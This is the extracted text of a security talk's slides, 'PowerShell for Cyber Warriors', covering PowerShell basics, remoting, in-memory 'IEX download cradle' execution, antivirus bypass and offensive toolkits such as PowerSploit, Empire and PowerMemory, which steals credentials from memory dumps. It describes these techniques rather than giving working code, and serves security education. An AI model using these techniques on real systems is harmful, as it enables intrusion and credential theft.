1 Power Shell for Cyber Warriors by Russel
1 Power. Shell for Cyber Warriors by Russel Van Tuyl
2 Who Am I? • • • Security Analyst TN Air National Guard SANS MSISE Student Father of 2, Husband to 1 Russel. Van. Tuyl@gmail. com @Ne 0 nd 0 g
Disclaimer 3
4 Outline • Introduction to Power. Shell • Basics • Module Loading • PSRemoting • Attack Tools • Tool Suites • powershell. exe Alternatives • Agents • Malware • Forensic/Reverse Engineering Tools • Defending Attacks
What is Power. Shell? Windows Power. Shell is an interactive object-oriented command environment with scripting language features that utilizes small programs called cmdlets to simplify configuration, administration, and management of heterogeneous environments in both standalone and networked typologies by utilizing standards-based remoting protocols. 5

6 Power. Shell Basics • • • powershell. exe Built on. NET Framework Verb-Noun Tab Complete Alias Structured Data/Objects Syntax Highlighting (version 5) Released in 2006 on XP*/Vista/Server 2003. ps 1 Modules. psm 1 Integrated Scripting Environment (ISE) Compile to. exe

Power. Shell Basics Get-Help 7

Power. Shell Basics Get-Member 8
Use Cases 9 Why it is used • Powerful tool for interacting with Windows • PSRemoting • Future SSH Integration • Antivirus/Application Blacklisting Bypass • Red Team • Blue Team • Malware • In Memory only execution

10 PSRemoting • • Disabled by default Enable-PSRemoting –Force Trusted hosts 5985 (HTTP)/5986 (HTTPS) 47001 Invoke-Command Enter-PSSession

Module & Script Loading Execution Policy Import-Module Dot Sourcing 11

12 IEX Download Cradle • Download from anywhere • SMB • HTTP • In-Memory • No files on disk
Power. Shell Tools - Attack • • Power. Sploit Nishang Power. Cat Inveigh Empire Dark. Observer Power. Shell Suite Power. Memory • • Power. Shell. Arsenal Power. Shell-AD-Recon Fathomless Posh. Rat Metasploit DSInternals DSCompromised OWA-Toolkit 13
Power. Memory Pierre-Alexandre Braeken - @pabraeken - https: //github. com/gi. Mini/Power. Memory/ • Capabilities • Grab Credentials from Memory • Perform Active Directory Assessment • Scan Service Network • Flow of Operations • Creates a memory dump • Reads the memory dump • Decrypts the memory dump • Exfiltrate • Does not inject into other processes • Uses Microsoft Signed Binaries • Uses WMI for remote dump • Virtual Machine Snapshots • Works on Windows 10/Server 2016 14

Power. Memory Pierre-Alexandre Braeken - @pabraeken - https: //github. com/gi. Mini/Power. Memory/ 15

Power. Memory Pierre-Alexandre Braeken - @pabraeken - https: //github. com/gi. Mini/Power. Memory/ 16
